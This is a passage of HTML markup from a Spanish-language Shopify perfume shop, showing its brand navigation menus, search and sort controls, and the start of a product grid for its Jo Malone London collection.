                              </a></li><li><a href="/collections/paco-rabanne-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/penhaligons-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/perry-ellis-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/prada-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rabanne
                              </a></li><li><a href="/collections/rasasi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/ralph-lauren-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/rihanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rihanna
                              </a></li><li><a href="/collections/rochas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rochas
                              </a></li><li><a href="/collections/salvatore-ferragamo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo.
                              </a></li><li><a href="/collections/selena-gomez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Selena Gomez
                              </a></li><li><a href="/collections/sofia-vergara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofia Vergara 
                              </a></li><li><a href="/collections/shakira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shakira
                              </a></li><li><a href="/collections/tauer-perfumes-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer 
                              </a></li><li><a href="/collections/tiziana-terenzi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tiffany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiffany
                              </a></li><li><a href="/collections/tom-ford-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tommy-hilfiger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tous" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/valentino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorias-secret" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victoria&#39;s Secret
                              </a></li><li><a href="/collections/viktor-rolf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Unisex</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/al-haramain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/beauty-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bvlgari-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/calvin-klein-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/commodity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Commodity
                              </a></li><li><a href="/collections/creed-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/christian-dior-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/diptyque-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque.
                              </a></li><li><a href="/collections/dolce-gabbana-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/escentric-molecules-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/jo-malone-london-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/kajal-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal:
                              </a></li><li><a href="/collections/kilian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/marly-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
                              </a></li><li><a href="/collections/le-labo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/montale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/nishane-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/orientica-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/penhaligons-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/tauer-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tom-ford-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/tous-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/xerjoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/zadig-voltaire-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire..
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fusiones Top </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Caballero
                              </a></li><li><a href="/collections/fusiones-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Dama
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mas vendidos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos Mujer
                              </a></li><li><a href="/collections/mas-vendidos-diciembre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mas vendidos Hombres
                              </a></li><li><a href="/collections/mas-vendidos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos unisex
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/difusor-ambiental" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Aromatizante Hogar</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQS</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>4 Perfumes x 980</span>
                  </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrea tu pedido</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7TBA1RUbpTUCpGp53BNi1CVoV0ONuIopqL2Vleu1P/C8czYSSX1GxbqTXwsVmOIa+McfV2z7tA+86IHs7gGJRRN48y10q5EipNGzgYzUD5Q5KYo+m8yXN4KwowyhbNLpSj+GwCm+HecOCaORDgGu3DO20IfybTQGX5g7rQgZ/4u244uNxxqqo/SiTAi9idb75GGAizYCOKsgAMTs/71ZCCUFF6HU9Owek8Ia6wqNqb2uxU6GI//QxIeOB0Tsv1amzaqBUvLNSuG9p8/0DQxoWPC0Nqaxgy6DIZH7ba+Olgc+mvSBu62Xcj6o9Ve/jSmIqixAABCClE59399jMNRTucPXb736Pyhwu8mw1Xar1KVYmo3MYf57xBHTw4u+7euXY/U6UEim3+dU4tfEVvD6691/vvaA6ZwTd1yw/Ea1VWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PERFUMARA OFICIAL",
    
      "logo": "https:\/\/www.perfumara.com\/cdn\/shop\/files\/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.perfumara.com"
  }
</script>
</div>
<!-- END sections: header-group -->
</script>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18300363866338__main-collection-banner" class="shopify-section section">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311727323281" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Jo Malone London:</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--18300363866338__main-collection-product-grid" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921727323282" media="print" onload="this.media='all'">
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761727323282" defer="defer"></script>
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script><noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18300363866338__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300363866338__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18300363866338__main-collection-product-grid-padding">
  
<div class="">
    <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561727323281" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931727323282" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--18300363866338__main-collection-product-grid"
      >
        

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-show-more.css?v=56103980314977906391727323281" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">13 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">13 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/jo-malone-london-1" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/jo-malone-london-1" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">13 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18300363866338__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188&width=165 165w,//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188&width=360 360w,//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188&width=533 533w,//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188&width=720 720w,//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188&width=940 940w,//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188&width=1066 1066w,//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UWood Sage &amp; Sea Salt"
                class="motion-reduce"
                
                width="3000"
                height="3000"
              >
              <img
